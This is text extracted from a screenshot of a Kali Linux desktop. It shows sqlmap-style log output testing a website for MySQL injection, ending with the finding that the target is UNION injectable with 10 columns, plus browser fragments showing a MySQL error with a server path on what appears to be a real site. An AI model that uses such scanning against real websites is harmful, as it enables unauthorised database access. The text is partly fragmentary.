 Applications Places Mon Apr 13, 12:18 AM root
Google+
root@kali: ~
File Edit View Search Terminal Help
[00:16:32] [INFO] testing 'MySQL inline queries'
[00:16:32] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[00:16:32] [CRITICAL] there is considerable lagging in connection response(s). Please u
se as high value for option '--time-sec' as possible (e.g. 10 or more)
[00:16:33] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[00:16:34] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[00:16:35] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[00:16:37] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[00:16:38] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)'
[00:16:39] [INFO] testing 'MySQL > 5.0.11 OR time-based blind'
[00:17:10] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[00:17:40] [INFO] testing 'MySQL >= 5.0 time-based blind - Parameter replace'
[00:17:40] [INFO] testing 'MySQL < 5.0 time-based blind - Parameter replace (heavy quer
ies)'
[00:17:40] [INFO] testing 'MySQL time-based blind - Parameter replace (bool*int)'
[00:17:40] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[00:17:40] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[00:17:40] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:17:40] [INFO] automatically extending ranges for UNION query injection technique te
sts as there is at least one other (potential) technique found
[00:18:03] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[00:18:24] [INFO] target URL appears to be UNION injectable with 10 columns
KALI LINUX ™
mpo...
B
e manual that
ur MySQL
ne,m.id AS
rel ON ( rel.id1
t.id = 450...Il
result resource
php"Errore
msg:mysql_num_rows(): supplied argument is not a valid MySQL result resource
riga:185:"C:\Inetpub\webs\www.tarzaland.it\site\src\core\mysql.php"Errore
Iceweasel *(Untitled) root@kali: ~
Right Ctrl